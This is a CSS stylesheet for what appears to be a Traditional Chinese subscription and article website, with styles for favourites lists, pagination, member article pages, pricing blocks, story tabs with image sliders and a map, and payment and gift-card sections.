  .fav-wrapper .list:hover .btn {
    opacity: 1; }
  .fav-wrapper .list .tooltip {
    display: none;
    position: absolute;
    top: -25px;
    left: 50%;
    color: #fff;
    font-size: 12px;
    background: #000;
    border-radius: 4px;
    transform: translateX(-50%);
    padding: 1px 5px 3px; }
.fav-wrapper .btn {
  width: 20px;
  height: 12px;
  background: url(../images/dots.svg) no-repeat;
  -o-background-size: 20px;
  background-size: 20px;
  background-position: center;
  cursor: pointer;
  opacity: 0;
  transition: opacity 0.3s;
  -ms-transition: opacity 0.3s;
  -moz-transition: opacity 0.3s;
  -webkit-transition: opacity 0.3s;
  margin: 0 0 16px auto; }
.fav-wrapper .fav-title {
  height: 2.8em;
  line-height: 1.4em;
  font-size: 16px;
  font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
  overflow: hidden;
  margin-bottom: 8px; }
.fav-wrapper .amount {
  color: #707070;
  font-size: 12px;
  border-top: #00895D solid 1px;
  padding-top: 26px; }
.fav-wrapper a {
  transition: color 0.3s;
  -ms-transition: color 0.3s;
  -moz-transition: color 0.3s;
  -webkit-transition: color 0.3s; }
  .fav-wrapper a .fav-title {
    color: #00895D; }
.fav-wrapper .list-menu {
  display: none;
  position: absolute;
  top: 8px;
  right: 6px;
  z-index: 2;
  width: 76.8%;
  background: #fff;
  text-align: left;
  box-shadow: 0px 2.14px 8px rgba(0, 0, 0, 0.12); }
  .fav-wrapper .list-menu div {
    cursor: pointer;
    padding: 10px;
    transition: all 0.3s;
    -ms-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -webkit-transition: all 0.3s; }
    .fav-wrapper .list-menu div:hover {
      color: #fff;
      background: #00895D; }
.fav-wrapper .add {
  display: inline-block;
  width: 17%;
  font-size: 20px;
  color: #00895D;
  border: #707070 solid 1px;
  vertical-align: top;
  text-align: center;
  border-radius: 2px;
  cursor: pointer;
  padding: 62px 1.8%;
  margin-bottom: 22px; }
.fav-wrapper .rename-wrapper {
  display: none;
  position: absolute;
  top: 36px;
  left: 0;
  z-index: 1;
  width: 100%;
  height: calc(100% - 40px);
  background: #fff;
  padding-top: 29px; }
  .fav-wrapper .rename-wrapper .input {
    width: 88%;
    border: 0;
    border-bottom: #00895D solid 1px;
    outline: none;
    margin: 0 auto 20px; }
  .fav-wrapper .rename-wrapper .btn-wrapper {
    font-size: 13px;
    text-align: center; }
  .fav-wrapper .rename-wrapper .btn-square {
    line-height: 20px;
    height: 26px;
    font-size: 13px;
    margin: 0 3px; }
    .fav-wrapper .rename-wrapper .btn-square.border {
      padding: 1px 6px 2px 6px; }

.btn-square {
  display: inline-block;
  text-align: center;
  border: 0;
  border-radius: 2px;
  vertical-align: top;
  cursor: pointer;
  padding: 2px 6px; }
  .btn-square.border {
    color: #00895D;
    background: #fff;
    border: #00895D solid 1px; }
  .btn-square.primary {
    color: #fff;
    background: #00895D;
    border: #00895D solid 1px; }

.delete-box {
  max-width: 685px;
  width: 91.7%; }
  .delete-box .title {
    font-size: 20px;
    font-weight: 500;
    text-align: center;
    margin-bottom: 35px; }
  .delete-box p {
    line-height: 1.6em;
    color: #3D4043;
    font-size: 13px;
    text-align: center;
    letter-spacing: 0.5px;
    margin-bottom: 45px; }
  .delete-box .btn-wrapper {
    text-align: center; }
    .delete-box .btn-wrapper .btn-round {
      display: inline-block;
      margin: 0 5px; }

.pagination {
  max-width: 1440px;
  font-size: 20px;
  font-family: "Quicksand", "Noto Sans TC", sans-serif;
  font-weight: 400;
  text-align: center;
  margin: 0 auto; }
  .pagination li {
    display: inline-block;
    min-width: 18px;
    height: 22px;
    line-height: 22px;
    color: #707070;
    vertical-align: middle;
    margin: 0 5px; }
    .pagination li.active {
      color: #00895D; }
    .pagination li.prev {
      background: url(../images/pagination-arrow.svg) no-repeat;
      -o-background-size: auto 17px;
      background-size: auto 17px;
      background-position: center left; }
    .pagination li.next {
      background: url(../images/pagination-arrow.svg) no-repeat;
      -o-background-size: auto 17px;
      background-size: auto 17px;
      background-position: center right; }
    .pagination li a {
      display: block;
      width: 100%;
      height: 100%; }

.fav-cover {
  width: 100%;
  height: 280px;
  margin-bottom: 20px; }
  .fav-cover img {
    display: block;
    width: 100%;
    height: 100%;
    object-fit: cover; }

.fav-list-title {
  font-size: 26px;
  font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
  font-weight: 500;
  letter-spacing: 0.8px;
  text-align: center;
  margin-bottom: 40px; }
  .fav-list-title .amount {
    color: #707070;
    font-size: 14px;
    font-family: 'Noto Sans TC';
    font-weight: 300; }

.fav-list-btn {
  margin-bottom: 20px; }
  .fav-list-btn .owner {
    display: inline-block; }
    .fav-list-btn .owner a {
      text-decoration: underline; }
  .fav-list-btn .btn-wrapper {
    position: relative;
    float: right; }
  .fav-list-btn .btn-round {
    display: inline-block;
    font-size: 15px;
    transition: all 0.3s;
    -ms-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -webkit-transition: all 0.3s;
    padding: 4px 17px;
    margin-left: 7px; }
    .fav-list-btn .btn-round:hover {
      color: #fff;
      background: #00895D; }
  .fav-list-btn .tooltip {
    display: none;
    position: absolute;
    top: -27px;
    left: 6px;
    color: #fff;
    font-size: 12px;
    background: #000;
    border-radius: 4px;
    padding: 1px 5px 3px; }
  .fav-list-btn:after {
    content: '';
    display: block;
    clear: both; }
  .fav-list-btn:before {
    content: '';
    display: block;
    clear: both; }

.fav-list-wrapper {
  margin-bottom: -70px; }
  .fav-list-wrapper .remove-btn {
    display: none;
    position: absolute;
    top: 10px;
    right: 10px;
    z-index: 2;
    font-size: 15px;
    background: #fff;
    text-align: center;
    box-shadow: 0px 2px 4px rgba(0, 0, 0, 0.15);
    letter-spacing: 0.7px;
    cursor: pointer;
    padding: 7px 20px; }
  .fav-list-wrapper .article-list-wrapper {
    margin-bottom: 0; }
    .fav-list-wrapper .article-list-wrapper .lock {
      top: 11px;
      left: 11px;
      width: 25px;
      height: 25px; }
    .fav-list-wrapper .article-list-wrapper .btn {
      position: absolute;
      top: 10px;
      right: 10px;
      z-index: 1;
      width: 31px;
      height: 18px;
      background: url(../images/dots-2.png) no-repeat;
      -o-background-size: contain;
      background-size: contain;
      background-position: center;
      cursor: pointer; }
    .fav-list-wrapper .article-list-wrapper .list .title {
      font-size: 16px; }
    .fav-list-wrapper .article-list-wrapper .list .author {
      font-size: 12px;
      margin-bottom: 0; }

.member-article {
  padding-bottom: 210px; }
  .member-article .cover {
    position: relative;
    background: #C6D27C;
    padding: 45px 0 74px; }
    .member-article .cover:before {
      content: '';
      position: absolute;
      top: 0;
      left: 0;
      z-index: -1;
      width: 100vw;
      height: 100%;
      background: #C6D27C;
      transform: translateX(-50%);
      margin-left: 50%; }
    .member-article .cover .story-img {
      position: absolute;
      top: 55px;
      left: 5.2%;
      z-index: 1;
      width: 29.8%; }
    .member-article .cover .cover-title {
      max-width: 1330px;
      font-size: 20px;
      font-weight: 500;
      letter-spacing: 0.8px;
      text-align: right;
      padding: 0 28px;
      margin: 0 auto 25px; }
  .member-article .cover-carousel {
    max-width: 1210px;
    padding: 0 105px;
    margin: 0 auto; }
    .member-article .cover-carousel .cell {
      position: relative;
      width: 100%;
      height: 0;
      overflow: hidden;
      padding-top: 57.1%; }
      .member-article .cover-carousel .cell img {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        object-fit: cover; }
      .member-article .cover-carousel .cell .text {
        position: absolute;
        left: 0;
        bottom: 0;
        width: 100%;
        color: #fff;
        background: rgba(0, 0, 0, 0.8);
        padding: 18px 3.5% 14px 2.5%; }
      .member-article .cover-carousel .cell .title {
        height: 1.5em;
        line-height: 1.5em;
        font-size: 24px;
        font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
        font-weight: 700;
        white-space: nowrap;
        text-overflow: ellipsis;
        overflow: hidden;
        padding-right: 21%; }
      .member-article .cover-carousel .cell .des {
        height: 1.5em;
        line-height: 1.5em;
        font-size: 14px;
        white-space: nowrap;
        text-overflow: ellipsis;
        overflow: hidden;
        padding-right: 21%;
        margin-bottom: 5px;
        margin-top: 8px; }
      .member-article .cover-carousel .cell .read {
        height: 28px;
        line-height: 28px;
        font-size: 14px;
        text-align: right;
        background: url(../images/border-arrow-white.svg) no-repeat;
        -o-background-size: 28px;
        background-size: 28px;
        background-position: center right;
        padding-right: 36px; }
  .member-article .member-article-wrapper {
    max-width: 916px;
    padding: 0 28px;
    padding-top: 80px;
    margin: 0 auto; }
    .member-article .member-article-wrapper .member-article-title {
      display: inline-block;
      font-size: 20px;
      font-weight: 500; }
    .member-article .member-article-wrapper .all {
      color: #00895D;
      font-size: 16px;
      text-decoration: underline;
      margin-left: 30px; }
    .member-article .member-article-wrapper .block {
      margin-bottom: 35px; }
    .member-article .member-article-wrapper .article-list-wrapper {
      max-width: 100%;
      margin-top: 30px; }
      .member-article .member-article-wrapper .article-list-wrapper .list {
        position: relative;
        margin-bottom: 30px; }
        .member-article .member-article-wrapper .article-list-wrapper .list:nth-child(3n) {
          margin-right: 0; }
        .member-article .member-article-wrapper .article-list-wrapper .list .lock {
          position: absolute;
          top: 11px;
          left: 11px;
          z-index: 1;
          width: 25px;
          height: 25px;
          background-color: #fff;
          border-radius: 50%;
          text-align: center; }
          .member-article .member-article-wrapper .article-list-wrapper .list .lock img {
            display: block;
            margin-top: 4px; }
        .member-article .member-article-wrapper .article-list-wrapper .list .title {
          font-size: 16px; }
        .member-article .member-article-wrapper .article-list-wrapper .list .author {
          font-size: 12px;
          margin-bottom: 0; }
    .member-article .member-article-wrapper .more {
      width: 112px;
      height: 40px;
      line-height: 40px;
      font-size: 14px;
      color: #fff;
      background: #00895D;
      border-radius: 25px;
      text-align: center;
      margin: 0 auto; }

.subscribe-page {
  max-width: 1440px;
  padding-bottom: 120px; }
  @media (min-width: 768px) {
    .subscribe-page .onlym {
      display: none; } }
  @media (max-width: 767px) {
    .subscribe-page .onlyl {
      display: none; } }
  .subscribe-page .cover {
    position: relative;
    width: 100vw;
    text-align: center;
    transform: translateX(-50%);
    padding-top: 53.6%;
    margin-left: 50%; }
    .subscribe-page .cover img {
      position: absolute;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      object-fit: cover; }
    .subscribe-page .cover video {
      position: absolute;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%; }
    .subscribe-page .cover .title {
      position: absolute;
      top: 35%;
      left: 0;
      z-index: 1;
      width: 100%;
      color: #fff;
      font-size: 80px;
      font-family: 'Poppins','Noto Sans TC', -apple-system, PingFangTC-Medium, 'Microsoft JhengHei', sans-serif;
      font-weight: 600;
      letter-spacing: 0.05em;
      text-align: center; }
      .subscribe-page .cover .title span {
        display: block;
        font-size: 28px;
        font-weight: 400;
        letter-spacing: initial;
        margin-top: 10px; }
      @media (min-width: 768px) and (max-width: 1010px) {
        .subscribe-page .cover .title {
          font-size: 68px; }
          .subscribe-page .cover .title span {
            font-size: 20px;
            margin-top: 2px; } }
    .subscribe-page .cover:after {
      position: absolute;
      bottom: 0;
      left: 0;
      content: '';
      width: 100%;
      height: 40%;
      background: black;
      background: linear-gradient(0deg, black 0%, rgba(0, 0, 0, 0) 100%); }
  .subscribe-page .about {
    text-align: center; }
    .subscribe-page .about .title {
      font-size: 20px;
      font-weight: 400;
      margin-bottom: 18px; }
    .subscribe-page .about p {
      line-height: 2em;
      color: #3d4043;
      font-size: 14px; }

.story-block-wrapper {
  position: relative;
  max-width: 1235px;
  height: 0;
  margin: 0 auto; }
  .story-block-wrapper .box-wrapper {
    position: absolute;
    top: -250px;
    z-index: 1;
    display: flex;
    width: 100%;
    justify-content: center; }
    @media (min-width: 768px) and (max-width: 1230px) {
      .story-block-wrapper .box-wrapper {
        top: -15vw; } }
    .story-block-wrapper .box-wrapper:after {
      content: ''; }
    @media (min-width: 768px) {
      .story-block-wrapper .box-wrapper > div {
        width: 30.2%;
        background-color: #fff;
        border-radius: 10px;
        text-align: center;
        align-self: center;
        transition: all 0.3s;
        -ms-transition: all 0.3s;
        -moz-transition: all 0.3s;
        -webkit-transition: all 0.3s;
        margin: 0 15px; }
        .story-block-wrapper .box-wrapper > div a {
          display: block;
          cursor: pointer;
          transition: all 0.3s;
          -ms-transition: all 0.3s;
          -moz-transition: all 0.3s;
          -webkit-transition: all 0.3s;
          padding: 30px 10px 28px; }
        .story-block-wrapper .box-wrapper > div:hover {
          width: calc(30.2% + 20px); }
          .story-block-wrapper .box-wrapper > div:hover a {
            padding: 40px 20px 38px; }
          .story-block-wrapper .box-wrapper > div:hover .button {
            background: #00895D; }
        .story-block-wrapper .box-wrapper > div.active {
          width: calc(30.2% + 20px); }
          .story-block-wrapper .box-wrapper > div.active a {
            padding: 62px 20px 70px; } }
  @media (min-width: 768px) and (max-width: 1010px) {
    .story-block-wrapper .box-wrapper > div {
      margin: 0 10px; }
      .story-block-wrapper .box-wrapper > div a {
        padding: 32px 10px 40px; } }

  .story-block-wrapper .box-title {
    font-size: 24px;
    font-weight: 500;
    margin-bottom: 3px; }
    @media (min-width: 768px) and (max-width: 1010px) {
      .story-block-wrapper .box-title {
        font-size: 22px; } }
  .story-block-wrapper .ori {
    min-height: 1.4em;
    font-size: 18px;
    margin-bottom: -8px; }
    .story-block-wrapper .ori span {
      text-decoration: line-through; }
  .story-block-wrapper .save {
    position: absolute;
    right: 6%;
    top: 21%;
    width: 76px;
    height: 76px;
    border-radius: 50%; }
    @media (max-width: 1200px) and (min-width: 1011px) {
      .story-block-wrapper .save {
        right: 4%; } }
    @media (max-width: 1011px) and (min-width: 768px) {
      .story-block-wrapper .save {
        right: 3%;
        top: 23%;
        width: 6%;
        height: 6%; } }
    @media (max-width: 767px) {
      .story-block-wrapper .save {
        right: 16%;
        top: 21%;
        width: 54px;
        height: 54px; } }
  .story-block-wrapper .price {
    font-size: 80px;
    font-family: 'Poppins','Noto Sans TC', -apple-system, PingFangTC-Medium, 'Microsoft JhengHei', sans-serif; }
    .story-block-wrapper .price small {
      font-size: 20px; }
    @media (min-width: 768px) and (max-width: 1010px) {
      .story-block-wrapper .price {
        font-size: 60px; }
        .story-block-wrapper .price small {
          font-size: 16px; } }
  .story-block-wrapper .remark {
    font-size: 15px;
    margin-bottom: 22px;
    margin-top: -10px; }
  .story-block-wrapper .button {
    display: inline-block;
    font-size: 20px;
    color: #fff;
    background: #aaa;
    border-radius: 40px;
    transition: all 0.3s;
    -ms-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -webkit-transition: all 0.3s;
    padding: 5px 32px; }
    @media (min-width: 768px) and (max-width: 1010px) {
      .story-block-wrapper .button {
        font-size: 18px; } }

.story-des-inner {
  max-width: 1316px;
  padding: 60px 28px 60px;
  margin: 0 auto; }

.story-des {
  width: 100vw;
  background: #000;
  background: -moz-linear-gradient(top, #000 2%, #ffffff 14%, #ffffff 98%);
  background: -webkit-linear-gradient(top, #000 2%, #ffffff 14%, #ffffff 98%);
  background: linear-gradient(to bottom, #000 2%, #fff 14%, #ffffff 98%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000', endColorstr='#ffffff',GradientType=0 );
  transform: translateX(-50%);
  padding-top: 230px;
  margin-left: 50%; }
  @media (min-width: 768px) and (max-width: 1230px) {
    .story-des {
      background: -moz-linear-gradient(top, #000 5%, #ffffff 18%, #ffffff 98%);
      background: -webkit-linear-gradient(top, #000 5%, #ffffff 18%, #ffffff 98%);
      background: linear-gradient(to bottom, #000 5%, #fff 18%, #ffffff 98%);
      padding-top: 270px; } }
  .story-des .story-des-title {
    font-size: 40px;
    font-weight: 500;
    text-align: center;
    margin-bottom: 64px; }
  .story-des .article-list .list {
    display: inline-block;
    width: 28.4%;
    vertical-align: top;
    margin-right: calc(7.4% - 6px);
    margin-bottom: 55px; }
    .story-des .article-list .list:nth-child(3n) {
      margin-right: 0; }
  .story-des .article-list .text-wrapper {
    text-align: center;
    margin-bottom: 20px; }
  .story-des .article-list .title {
    font-size: 28px;
    font-weight: 500;
    margin-bottom: 12px; }
  .story-des .article-list .des {
    font-size: 18px;
    font-weight: 400; }

.story-tab {
  width: 100vw;
  background: black;
  background: linear-gradient(0deg, black 0%, black 89%, white 100%);
  transform: translateX(-50%);
  padding-bottom: 180px;
  padding-top: 285px;
  margin-left: 50%; }
  .story-tab .story-tab-title {
    color: #fff;
    font-size: 30px;
    font-weight: 400;
    text-align: center;
    padding: 0 28px;
    margin-bottom: 54px; }
  .story-tab .story-tab-subtitle {
    color: #fff;
    font-size: 36px;
    text-align: center;
    padding: 0 28px;
    margin-bottom: 64px; }
  .story-tab .tab-link {
    text-align: center;
    padding: 0 28px;
    margin-bottom: 68px; }
    .story-tab .tab-link li {
      display: inline-block;
      width: 139px;
      color: #aaa;
      border: #aaa solid 1px;
      border-radius: 40px;
      vertical-align: top;
      cursor: pointer;
      transition: all 0.3s;
      -ms-transition: all 0.3s;
      -moz-transition: all 0.3s;
      -webkit-transition: all 0.3s;
      padding: 2px 28px 4px;
      margin-right: 16px;
      margin-bottom: 16px; }
      .story-tab .tab-link li:last-child {
        margin-right: 0; }
      .story-tab .tab-link li:hover {
        color: #fff;
        background: #aaa;
        border-color: #aaa; }
      .story-tab .tab-link li.active {
        color: #fff;
        background: #00895D;
        border-color: #00895D; }
  .story-tab .tab-content {
    display: none;
    transform: translateY(15px);
    transition: transform 0.3s;
    -ms-transition: transform 0.3s;
    -moz-transition: transform 0.3s;
    -webkit-transition: transform 0.3s; }
    .story-tab .tab-content.show {
      transform: translateY(0); }
  .story-tab .tab-content-title {
    color: #fff;
    font-size: 40px;
    font-weight: 400;
    text-align: center;
    letter-spacing: 0.06em;
    margin-bottom: 20px; }
  .story-tab .tab-des {
    color: #fff;
    font-size: 20px;
    font-weight: 300;
    text-align: center;
    letter-spacing: 0.06em;
    padding: 0 28px;
    margin-bottom: 58px; }
  .story-tab .tab1-slider {
    color: #fff;
    text-align: center; }
    .story-tab .tab1-slider.slider1 {
      margin-bottom: 10px; }
    .story-tab .tab1-slider .item {
      position: relative;
      width: 440px;
      margin-right: 10px; }
      .story-tab .tab1-slider .item:before {
        position: absolute;
        top: 0;
        left: 0;
        content: '';
        display: block;
        width: 100%;
        height: 100%;
        transition: background 0.3s;
        -ms-transition: background 0.3s;
        -moz-transition: background 0.3s;
        -webkit-transition: background 0.3s; }
      .story-tab .tab1-slider .item:hover:before {
        background: rgba(0, 0, 0, 0.5); }
      .story-tab .tab1-slider .item:hover .text-wrapper {
        opacity: 1; }
    .story-tab .tab1-slider img {
      display: block;
      width: 100%; }
    .story-tab .tab1-slider .text-wrapper {
      position: absolute;
      top: 50%;
      left: 0;
      z-index: 1;
      display: flex;
      width: 100%;
      font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
      flex-wrap: wrap;
      align-items: center;
      justify-content: center;
      opacity: 0;
      transform: translateY(-50%);
      transition: opacity 0.3s;
      -ms-transition: opacity 0.3s;
      -moz-transition: opacity 0.3s;
      -webkit-transition: opacity 0.3s; }
    .story-tab .tab1-slider .item-title {
      font-size: 24px;
      margin-bottom: 5px; }
    .story-tab .tab1-slider .item-des {
      font-size: 14px; }
      .story-tab .tab1-slider .item-des small {
        display: block;
        font-size: 12px;
        color: #aaa;
        letter-spacing: 0.1em;
        transform: scale(0.7);
        transform-origin: center top;
        margin-top: 8px; }
  .story-tab .item-title {
    width: 100%;
    font-size: 24px;
    font-weight: 600;
    letter-spacing: 0.05em; }
    .story-tab .item-title .jp {
      font-family: 'Noto Serif JP', -apple-system, PingFangTC-Medium, 'Microsoft JhengHei', sans-serif; }
    .story-tab .item-title .sc {
      font-family: 'Noto Serif SC', -apple-system, PingFangTC-Medium, 'Microsoft JhengHei', sans-serif; }
  .story-tab .item-des {
    width: 100%;
    font-size: 20px;
    font-weight: 500; }
  .story-tab .map-wrapper {
    max-width: 1440px;
    color: #fff;
    text-align: center;
    padding: 0 28px;
    margin: -86px auto 0; }
    .story-tab .map-wrapper .item {
      cursor: pointer;
      margin-bottom: 28px; }
      .story-tab .map-wrapper .item:last-child {
        margin-bottom: 0; }
    .story-tab .map-wrapper .img-wrapper {
      position: relative;
      width: 88.5%;
      border-radius: 50%;
      overflow: hidden;
      transition: all 0.5s;
      -ms-transition: all 0.5s;
      -moz-transition: all 0.5s;
      -webkit-transition: all 0.5s;
      padding-top: 88.5%;
      margin: 0 auto; }
      .story-tab .map-wrapper .img-wrapper img {
        position: absolute;
        top: 0;
        left: 0;
        z-index: -1;
        width: 100%;
        filter: grayscale(1); }
      .story-tab .map-wrapper .img-wrapper:before {
        position: absolute;
        top: 0;
        left: 0;
        content: '';
        display: block;
        width: 100%;
        height: 100%;
        background: rgba(0, 0, 0, 0.5);
        transition: background 0.3s;
        -ms-transition: background 0.3s;
        -moz-transition: background 0.3s;
        -webkit-transition: background 0.3s; }
      .story-tab .map-wrapper .img-wrapper.hover {
        width: 100%;
        padding-top: 100%; }
        .story-tab .map-wrapper .img-wrapper.hover img {
          filter: initial; }
        .story-tab .map-wrapper .img-wrapper.hover:before {
          background: rgba(0, 0, 0, 0); }
    .story-tab .map-wrapper .text-wrapper {
      display: none;
      width: 100%;
      font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
      text-align: center;
      margin-top: 12px; }
      .story-tab .map-wrapper .text-wrapper img {
        width: 13.3%;
        margin-bottom: 5px; }
    .story-tab .map-wrapper img {
      display: block; }
    .story-tab .map-wrapper .item-title {
      min-width: 7em;
      transform: translateX(-50%);
      margin-left: 50%; }
    .story-tab .map-wrapper .item-des {
      font-size: 18px; }
    @media (max-width: 920px) {
      .story-tab .map-wrapper {
        margin-top: -40px; } }
    @media (min-width: 768px) and (max-width: 1010px) {
      .story-tab .map-wrapper .item-title {
        font-size: 20px; }
      .story-tab .map-wrapper .item-des {
        font-size: 16px; } }
  .story-tab .map-sec1 {
    display: inline-block;
    width: 32%;
    vertical-align: top; }
    .story-tab .map-sec1 > div {
      display: inline-block;
      width: 49%;
      vertical-align: top;
      transition: all 0.3s;
      -ms-transition: all 0.3s;
      -moz-transition: all 0.3s;
      -webkit-transition: all 0.3s; }
      .story-tab .map-sec1 > div:nth-child(2) {
        padding-top: 25%; }
    @media (min-width: 768px) and (max-width: 1010px) {
      .story-tab .map-sec1 {
        width: 33.1%; } }
  .story-tab .map-center {
    position: relative;
    display: inline-block;
    width: calc(27.8% - 6px);
    vertical-align: top;
    padding-top: 40.8%;
    margin: 140px 0; }
    .story-tab .map-center .map {
      position: absolute;
      top: 0;
      left: 0;
      width: 100%; }
    .story-tab .map-center .flag {
      position: absolute;
      width: 6.8%;
      cursor: pointer; }
      .story-tab .map-center .flag.dark:before {
        position: absolute;
        content: '';
        display: block;
        width: 100%;
        height: 100%;
        background: rgba(0, 0, 0, 0.5); }
    .story-tab .map-center .flag1 {
      top: 1.5%;
      left: 89%; }
    .story-tab .map-center .flag2 {
      top: 5.5%;
      left: 80%; }
    .story-tab .map-center .flag3 {
      top: 14.5%;
      left: 52%; }
    .story-tab .map-center .flag4 {
      top: 30.5%;
      left: 49%; }
    .story-tab .map-center .flag5 {
      top: 47%;
      left: 11%; }
    .story-tab .map-center .flag6 {
      top: 75%;
      left: 32%; }
    .story-tab .map-center .flag7 {
      top: 84%;
      left: 31%; }
    .story-tab .map-center .flag8 {
      top: 96%;
      left: 56%; }
    .story-tab .map-center .flag9 {
      top: 56%;
      left: 79%;
      width: 5.8%; }
    .story-tab .map-center .flag10 {
      top: 73%;
      left: 66%; }
  .story-tab .map-sec2 {
    display: inline-block;
    width: 32%;
    vertical-align: top; }
    .story-tab .map-sec2 > div {
      display: inline-block;
      width: 49%;
      vertical-align: top;
      transition: all 0.3s;
      -ms-transition: all 0.3s;
      -moz-transition: all 0.3s;
      -webkit-transition: all 0.3s; }
      .story-tab .map-sec2 > div:first-child {
        padding-top: 25%; }
    @media (min-width: 768px) and (max-width: 1010px) {
      .story-tab .map-sec2 {
        width: 33.1%; } }
  .story-tab .tab3-slider.slider1 {
    margin-bottom: 30px; }
  .story-tab .tab3-slider .item {
    position: relative;
    width: 400px;
    background: #fff;
    padding: 15px;
    margin-right: 30px; }
    .story-tab .tab3-slider .item:before {
      position: absolute;
      top: 0;
      left: 0;
      content: '';
      display: block;
      width: 100%;
      height: 100%;
      transition: background 0.3s;
      -ms-transition: background 0.3s;
      -moz-transition: background 0.3s;
      -webkit-transition: background 0.3s; }
    .story-tab .tab3-slider .item:hover:before {
      background: #fff; }
    .story-tab .tab3-slider .item:hover .text-wrapper {
      opacity: 1; }
    .story-tab .tab3-slider .item img {
      display: block; }
  .story-tab .tab3-slider .text-wrapper {
    position: absolute;
    top: 50%;
    left: 0;
    z-index: 1;
    display: flex;
    width: 100%;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    flex-wrap: wrap;
    align-items: center;
    justify-content: center;
    opacity: 0;
    text-align: center;
    transform: translateY(-50%);
    transition: opacity 0.3s;
    -ms-transition: opacity 0.3s;
    -moz-transition: opacity 0.3s;
    -webkit-transition: opacity 0.3s; }
  .story-tab .tab3-slider .item-des {
    font-size: 16px;
    font-family: 'Seaweed Script','Noto Sans TC', -apple-system, PingFangTC-Medium, 'Microsoft JhengHei', sans-serif;
    margin-top: 5px; }
  .story-tab .tab4-slider {
    display: flex;
    max-width: 1480px;
    align-items: flex-start;
    padding: 0 20px;
    margin: 0 auto; }
    .story-tab .tab4-slider.slider1 {
      margin-bottom: 23px; }
    .story-tab .tab4-slider .item {
      position: relative;
      display: inline-block;
      cursor: pointer; }
      @media (min-width: 768px) {
        .story-tab .tab4-slider .item {
          align-self: flex-end; } }
      .story-tab .tab4-slider .item:before {
        position: absolute;
        top: 0;
        left: 0;
        content: '';
        display: block;
        width: 100%;
        height: 100%;
        background: rgba(0, 0, 0, 0.5);
        transition: background 0.3s;
        -ms-transition: background 0.3s;
        -moz-transition: background 0.3s;
        -webkit-transition: background 0.3s; }
      .story-tab .tab4-slider .item.active:before {
        background: rgba(0, 0, 0, 0); }
      .story-tab .tab4-slider .item.active .text-wrapper {
        opacity: 1; }
      .story-tab .tab4-slider .item.active img {
        filter: initial; }
      .story-tab .tab4-slider .item img {
        display: block;
        transition: all 0.3s;
        -ms-transition: all 0.3s;
        -moz-transition: all 0.3s;
        -webkit-transition: all 0.3s;
        filter: grayscale(1); }
    .story-tab .tab4-slider .text-wrapper {
      display: block;
      width: 100%;
      color: #fff;
      font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
      opacity: 0;
      text-align: center;
      transition: opacity 0.3s;
      -ms-transition: opacity 0.3s;
      -moz-transition: opacity 0.3s;
      -webkit-transition: opacity 0.3s;
      margin-top: 2px; }
      @media (min-width: 1024px) {
        .story-tab .tab4-slider .text-wrapper {
          white-space: nowrap; } }
    @media (min-width: 768px) and (max-width: 1023px) {
      .story-tab .tab4-slider .item-title {
        white-space: nowrap; } }
    .story-tab .tab4-slider .item-des {
      font-size: 16px; }
      @media (min-width: 768px) and (max-width: 1023px) {
        .story-tab .tab4-slider .item-des {
          min-height: 3.2em; } }
  .story-tab .tab5-slider.slider1 {
    margin-bottom: 10px; }
  .story-tab .tab5-slider .item {
    position: relative;
    width: 480px;
    border-radius: 50%;
    overflow: hidden;
    margin-right: 30px; }
    .story-tab .tab5-slider .item:before {
      position: absolute;
      top: 0;
      left: 0;
      content: '';
      display: block;
      width: 100%;
      height: 100%;
      transition: background 0.3s;
      -ms-transition: background 0.3s;
      -moz-transition: background 0.3s;
      -webkit-transition: background 0.3s; }
    .story-tab .tab5-slider .item:hover:before {
      background: rgba(0, 0, 0, 0.6); }
    .story-tab .tab5-slider .item:hover .text-wrapper {
      opacity: 1; }
    .story-tab .tab5-slider .item img {
      display: block;
      width: 100%;
      height: 320px;
      object-fit: cover; }
  .story-tab .tab5-slider .text-wrapper {
    position: absolute;
    top: 50%;
    left: 0;
    z-index: 1;
    display: flex;
    width: 100%;
    color: #fff;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    flex-wrap: wrap;
    align-items: center;
    justify-content: center;
    opacity: 0;
    text-align: center;
    transform: translateY(-50%);
    transition: opacity 0.3s;
    -ms-transition: opacity 0.3s;
    -moz-transition: opacity 0.3s;
    -webkit-transition: opacity 0.3s;
    padding: 0 1em; }
  .story-tab .tab5-slider .item-title {
    margin-bottom: 8px; }
  .story-tab .tab5-slider .item-des {
    font-size: 16px; }
  .story-tab .tab6-slider .item {
    width: 585px; }
    .story-tab .tab6-slider .item img {
      display: block;
      width: 100%; }

.subs-payment {
  text-align: center;
  margin-bottom: 80px; }
  .subs-payment .sec-title {
    margin-bottom: 23px; }
  .subs-payment .payment-subs {
    width: 100vw;
    transform: translateX(-50%);
    padding-top: 64px;
    margin-bottom: 60px;
    margin-left: 50%; }
  .subs-payment .sub-title {
    font-size: 20px;
    font-weight: 400;
    margin-bottom: 23px; }

.gift-card {
  text-align: center;
  margin-bottom: 40px; }
  .gift-card .sec-title {
    color: #000;
    font-size: 30px;
    font-family: 'Noto Sans TC', -apple-system, PingFangTC-Medium, 'Microsoft JhengHei', sans-serif;
    margin-bottom: 60px; }
  .gift-card p {
    font-size: 18px;
    margin-bottom: 40px; }
  .gift-card .card-wrapper {
    max-width: 1012px;
    border-bottom: #D9D9D9 solid 2px;
    padding: 0 5.1% 115px;
    margin: 0 auto; }
